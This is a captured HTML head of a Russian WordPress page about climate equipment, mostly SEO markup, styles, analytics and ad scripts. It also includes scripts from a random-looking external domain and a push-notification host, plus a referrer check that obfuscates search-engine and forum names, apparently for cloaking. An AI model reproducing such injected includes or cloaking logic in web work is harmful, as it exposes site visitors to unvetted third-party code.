

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti
body_size: 27092
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Климатическое оборудование по доступной стоимости</title>
		<link rel="canonical" href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#item","name":"\u041a\u043b\u0438\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438","url":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#webpage","url":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti","name":"\u041a\u043b\u0438\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#author","creator":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/kond.jpg","width":"800","height":"800"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#mainImage"},"datePublished":"2021-05-31T08:05:58+00:00","dateModified":"2021-05-31T08:05:58+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#article","name":"\u041a\u043b\u0438\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438","headline":"\u041a\u043b\u0438\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2021-05-31T08:05:58+00:00","dateModified":"2021-05-31T08:05:58+00:00","articleSection":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/kond.jpg","width":"800","height":"800"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/prednaznachenie/ventilyacionnie/klimaticheskoe-oborudovanie-po-dostupnoj-stoimosti"
    },
    "headline": "Климатическое оборудование по доступной стоимости",
    "datePublished": "2021-05-31T10:05:58+0100",
    "dateModified": "2021-05-31T10:05:58+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Крайне важно, чтобы в доме была создана благоприятная микроклиматическая система.Для этого требуется лишь прио",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/kond.jpg",
        "width": 800,
        "height": 800
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
